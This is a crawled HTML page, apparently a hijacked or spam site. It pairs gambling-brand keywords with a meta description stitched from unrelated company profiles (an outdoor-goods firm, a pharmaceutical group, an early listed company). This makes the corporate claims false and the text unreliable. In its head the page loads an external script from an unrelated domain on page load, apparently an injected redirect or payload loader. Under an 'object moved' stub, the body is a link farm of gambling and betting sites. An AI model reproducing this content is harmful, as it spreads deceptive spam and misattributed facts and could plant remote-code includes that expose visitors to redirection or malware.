

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lkpsj.cn/product/27.html
body_size: 1505
content:
<head><title>安博首页_安博平台</title>
<meta content="安博首页,安博平台,安博首页" name="keywords"/>
<meta content="安博首页升级成立于2002年，主营业务为多品牌户外用品的设计研发、组织生产、品牌运营和销售。公司通过品牌推广、自主设计与研发、供应链整合、营销网络建设，专注于让客户体验舒适户外，满足不同消费者在不同使用环境中的户外需求，致力于成为领导中国户外市场的户外用品多品牌运营商。目前公司在运营NORTHLAND、LOWA、LEKI、HALTI、ALPINA、HEAD、KJUS等欧洲知名户外品牌安博平台有限公司（{安博平台}）是由国务院国资委直接管理的唯一一家以生命健康为主业的中央企业，是国家创新型企业，是中央医药储备单位，是中国和亚洲综合实力和规模领先的综合性医药健康产业集团，拥有集科技研发、工业制造、物流分销、零售连锁、医疗健康、工程技术、专业会展、国际经营、金融投资等为一体的大健康全产业链。旗下有1600余家子公司和国药控股（01099.HK）、国药股份（600511.SH）、国药一致（000028.SZ 200028.SZ）、天坛生物（600161.SH）、现代制药（600420.SH）、中国中药（00570.HK）、太极集团（600129.SH）7家上市公司，员工总人数20万人。安博首页集团股份有限公司成立于1983年7月，是新中国第一批上市公司（股票代码：000009，股票简称：安博首页）。在资本市场上曾连创成立新中国第一家股份制企业，发行新中国第一张股票、第一张可转换债券、第一张中长期认股权证等九项新中国第一。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/6/8/ky1.js" type="text/javascript"></script></head>
<body><h1>对象已移动</h1>可在<a href="/wanboguanwangmanbetx/product/27.html">此处</a>找到该文档<div class="link">
<a href="http://www.drkas.com">开云网页版登录入口</a> | <a href="http://www.priceninfo.com">星空体育最新官网</a> | <a href="http://www.">安博官方网页版</a> | <a href="http://www.91daan.com">星空网页版</a> | <a href="http://www.shrpszgc.com">乐竞网页版登录入口</a> | <a href="http://www.dpgroups.com">星空体育入口</a> | <a href="http://www.lianzhouzhaopin.com">乐鱼网页版leyu登录界面</a> | <a href="http://www.diewu-group.com">乐动官方网站</a> | <a href="http://www.bdsch.com">乐动网页版</a> | 
</div>
</body>